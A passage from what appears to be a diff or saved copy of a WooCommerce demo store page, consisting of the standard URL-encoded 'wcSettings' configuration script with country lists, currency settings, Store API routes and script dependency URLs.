2Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2Fwoocommerce-placeholder-700x700.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Gizmo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.1.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%2C%22extended_two_column%22%5D%7D%7D' ) );
+<script id="wc-settings-js-before">
+				var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A46%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22cartTotals%22%3A%7B%22total_items%22%3A%220%22%2C%22total_items_tax%22%3A%220%22%2C%22total_fees%22%3A%220%22%2C%22total_fees_tax%22%3A%220%22%2C%22total_discount%22%3A%220%22%2C%22total_discount_tax%22%3A%220%22%2C%22total_shipping%22%3Anull%2C%22total_shipping_tax%22%3Anull%2C%22total_price%22%3A%220%22%2C%22total_tax%22%3A%220%22%2C%22tax_lines%22%3A%5B%5D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22cartItemsCount%22%3A0%2C%22mini_cart_block_frontend_dependencies%22%3A%7B%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.js%22%2C%22version%22%3A%224.17.19%22%2C%22before%22%3Afalse%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22regenerator-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fregenerator-runtime.js%22%2C%22version%22%3A%220.13.9%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-polyfill%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fwp-polyfill.js%22%2C%22version%22%3A%223.15.0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-runtime.js%22%2C%22version%22%3A%22d4cdced5a2afff4a8cc2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-entry%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-entry.js%22%2C%22version%22%3A%22794dd7047e2302828128%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-hooks%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhooks.js%22%2C%22version%22%3A%223ad9b2919ff3fc96ce63%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-deprecated%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdeprecated.js%22%2C%22version%22%3A%229a578dedacc95dee5274%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom.js%22%2C%22version%22%3A%220bdd7e8b5f3e6b3e4f23%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact-dom.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-escape-html%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fescape-html.js%22%2C%22version%22%3A%226cf743ecc1ac531a8ee6%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-element%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Felement.js%22%2C%22version%22%3A%2201c7e9b5b7aeb483b671%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-is-shallow-equal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fis-shallow-equal.js%22%2C%22version%22%3A%22b8f723a062b0818425f1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-i18n%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fi18n.js%22%2C%22version%22%3A%220343553cc8c879477a4a%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5C%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-keycodes%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fkeycodes.js%22%2C%22version%22%3A%22b526e3a0b3efe3e1db57%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-priority-queue%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fpriority-queue.js%22%2C%22version%22%3A%2289a06fece4e5da47ee3c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-compose%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fcompose.js%22%2C%22version%22%3A%2270668e5bb5fde21b1e2c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-redux-routine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fredux-routine.js%22%2C%22version%22%3A%22d427502c4125dcb97f11%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata.js%22%2C%22version%22%3A%2203a7e3ef4d75081d1a5e%22%2C%22before%22%3Afalse%2C%22after%22%3A%22%28%20function%28%29%20%7B%5Cn%5Ctvar%20userId%20%3D%200%3B%5Cn%5Ctvar%20storageKey%20%3D%20%5C%22WP_DATA_USER_%5C%22%20%2B%20userId%3B%5Cn%5Ctwp.data%5Cn%5Ct%5Ct.use%28%20wp.data.plugins.persistence%2C%20%7B%20storageKey%3A%20storageKey%20%7D%20%29%3B%5Cn%7D%20%29%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-url%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Furl.js%22%2C%22version%22%3A%222d2e951909e9f41b4163%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-api-fetch%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fapi-fetch.js%22%2C%22version%22%3A%2268af4ed41fa8a1b94f61%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.apiFetch.use%28%20wp.apiFetch.createRootURLMiddleware%28%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-json%5C%2F%5C%22%20%29%20%29%3B%5Cnwp.apiFetch.nonceMiddleware%20%3D%20wp.apiFetch.createNonceMiddleware%28%20%5C%22ff21782150%5C%22%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.nonceMiddleware%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.mediaUploadMiddleware%20%29%3B%5Cnwp.apiFetch.nonceEndpoint%20%3D%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2Fadmin-ajax.php%3Faction%3Drest-nonce%5C%22%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-settings%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-settings.js%22%2C%22version%22%3A%22fdeff8fe380d7a72762ba1a4be564e76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data-controls%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata-controls.js%22%2C%22version%22%3A%22a9db8689c0dc134496f2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-html-entities%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhtml-entities.js%22%2C%22version%22%3A%2287ef261e846b76e5a37b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-notices%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fnotices.js%22%2C%22version%22%3A%2272014f2e1361090a48e0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-middleware%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-middleware.js%22%2C%22version%22%3A%22397e7b9fdac5b97dab48de9dbcd81edd%22%2C%22before%22%3A%22%5Ct%5Ct%5Ctvar%20wcBlocksMiddlewareConfig%20%3D%20%7B%5Cn%5Ct%5Ct%5Ct%5CtstoreApiNonce%3A%20%274815aaa0f1%27%2C%5Cn%5Ct%5Ct%5Ct%5CtwcStoreApiNonceTimestamp%3A%20%271687157777%27%5Cn%5Ct%5Ct%5Ct%7D%3B%5Cn%5Ct%5Ct%5Ct%22%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-data-store%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-data.js%22%2C%22version%22%3A%22892ed73ca32d3b4ec7c07493651ca9a1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.js%22%2C%22version%22%3A%227c25017459f1da90355d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%2C%22version%22%3A%220ee61caf926b8a5c5f27%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.js%22%2C%22version%22%3A%222d223a09b836a1055c76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.js%22%2C%22version%22%3A%22aa73c6d9a1563e863795%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22cc718ade20a1cf002483e81dda4e58b8%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-price-format%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fprice-format.js%22%2C%22version%22%3A%2267e10007e1416fd7ca104396f0f4de01%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.js%22%2C%22version%22%3A%229dfc70c5ecb460ef802d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.js%22%2C%22version%22%3A%2227e23086e41dbb80f874%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-bacs%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fw